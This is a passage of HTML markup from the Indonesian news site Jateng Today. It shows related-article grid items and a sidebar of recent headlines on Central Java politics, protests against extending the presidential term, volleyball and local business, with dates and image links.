<article class="entry-tpl-grid entry-tpl-grid-m post-105897 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-headline tag-pelaksanaan-pemilu-2024 tag-pemilu-2024">
	<div class="entry-featured-media " ><a title="Mendagri: Presiden Siapkan Perpres untuk Logistik Pemilu 2024" class="g1-frame" href="https://jatengtoday.com/mendagri-presiden-siapkan-perpres-untuk-logistik-pemilu-2024"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/Rakor-Pemilu.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah" class="entry-category entry-category-item-33">Politik</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mendagri-presiden-siapkan-perpres-untuk-logistik-pemilu-2024" rel="bookmark">Mendagri: Presiden Siapkan Perpres untuk Logistik Pemilu 2024</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-04-13T19:03:19+07:00">13 April 2022, 7:03 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-105577 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-aksi-mahasiswa-tolak-penundaan-pemilu tag-headline tag-mahasiswa-mengutuk-keras-ide-perpanjangan-jabatan-presiden tag-wacana-penundaan-pemilu-2024 tag-wacana-tiga-periode-jabatan-presiden">
	<div class="entry-featured-media " ><a title="Mahasiswa Mengutuk Keras Ide Perpanjangan Masa Jabatan Presiden" class="g1-frame" href="https://jatengtoday.com/mahasiswa-mengutuk-keras-ide-perpanjangan-masa-jabatan-presiden"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/Demo-Mahasiswa-Semarang-1.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mahasiswa-mengutuk-keras-ide-perpanjangan-masa-jabatan-presiden" rel="bookmark">Mahasiswa Mengutuk Keras Ide Perpanjangan Masa Jabatan Presiden</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-04-08T21:46:18+07:00">8 April 2022, 9:46 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140285 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-headline tag-kronologi-ujaran-kebencian-resbob-hina-sunda tag-penangkapan-resbob-semarang-pelarian tag-youtuber-adimas-firdaus-ditangkap-polda-jabar">
	<div class="entry-featured-media " ><a title="Polisi Tangkap YouTuber Resbob di Semarang Setelah Pelarian Dramatis" class="g1-frame" href="https://jatengtoday.com/polisi-tangkap-youtuber-resbob-di-semarang-setelah-pelarian-dramatis"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/polisi-tangkap-youtuber-resbob-di-semarang-setelah-pelarian-dramatis" rel="bookmark">Polisi Tangkap YouTuber Resbob di Semarang Setelah Pelarian Dramatis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-12-17T13:16:53+07:00">17 Desember 2025, 1:16 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139193 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-headline tag-indonesia-kaya tag-indonesia-menari tag-semarang tag-the-park">
	<div class="entry-featured-media " ><a title="Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme" class="g1-frame" href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme" rel="bookmark">Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-12T18:53:30+07:00">12 Oktober 2025, 6:53 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138881 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-headline tag-kahudi-pelatih-psis tag-pelatih-psis-dipecat tag-psis-semarang">
	<div class="entry-featured-media " ><a title="PSIS Semarang Pecat Kahudi" class="g1-frame" href="https://jatengtoday.com/psis-semarang-pecat-kahudi"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-300x168.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-768x431.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-608x341.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-86x48.jpg 86w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990.jpg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/psis-semarang-pecat-kahudi" rel="bookmark">PSIS Semarang Pecat Kahudi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-09-30T22:06:23+07:00">30 September 2025, 10:06 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138469 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anto-van-java tag-charlie-hospital-kendal tag-charlie-training-center tag-headline tag-junianto tag-kendal-tornado-fc tag-pegadaian-championship tag-tornado-fc-kendal">
	<div class="entry-featured-media " ><a title="Didukung Fasilitas Mewah, Kendal Tornado FC Siap Naik Kelas" class="g1-frame" href="https://jatengtoday.com/didukung-fasilitas-mewah-kendal-tornado-fc-siap-naik-kelas"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/08/Picsart_25-08-27_07-42-10-111.jpg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/didukung-fasilitas-mewah-kendal-tornado-fc-siap-naik-kelas" rel="bookmark">Didukung Fasilitas Mewah, Kendal Tornado FC Siap Naik Kelas</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-08-27T07:53:58+07:00">27 Agustus 2025, 7:53 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/wacana-penundaan-pemilu-2024-berpeluang-membuat-situasi-chaos"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-16T21:58:31"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-featured-media " ><a title="Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif" class="g1-frame" href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1.jpg 1280w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-featured-media " ><a title="JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
